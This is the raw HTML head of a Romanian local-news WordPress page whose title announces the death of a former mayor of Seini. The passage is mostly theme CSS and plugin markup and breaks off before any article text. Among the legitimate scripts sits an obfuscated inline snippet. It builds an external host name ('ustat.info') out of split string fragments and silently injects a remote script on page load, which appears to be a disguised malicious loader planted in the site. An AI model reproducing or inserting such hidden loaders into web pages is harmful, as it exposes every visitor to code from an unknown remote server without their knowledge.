

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/ramas-bun-gheorghe-rustiuc-primar-al-orasului-seini-intre-anii-1990-si-1996/
body_size: 30663
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Rămas bun Gheorghe Ruştiuc, primar al oraşului Seini între anii 1990 și 1996 &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="A decedat Gheorghe Ruştiuc din Seini, primar al orașului &icirc;ntre anii 1990 și 1996. Gabriela Tulbure, primarul oraşului Seini, a postat un mesaj emoţionant&#8230;" />
<meta property="article:published_time" content="2024-07-25" />
<meta property="article:modified_time" content="2024-07-25" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"R\u0103mas bun Gheorghe Ru\u015ftiuc, primar al ora\u015fului Seini \u00eentre anii 1990 \u0219i 1996"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.28ms meta | 0.37ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Rămas bun Gheorghe Ruştiuc, primar al oraşului Seini între anii 1990 și 1996" href="https://www.emaramures.ro/ramas-bun-gheorghe-rustiuc-primar-al-orasului-seini-intre-anii-1990-si-1996/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand 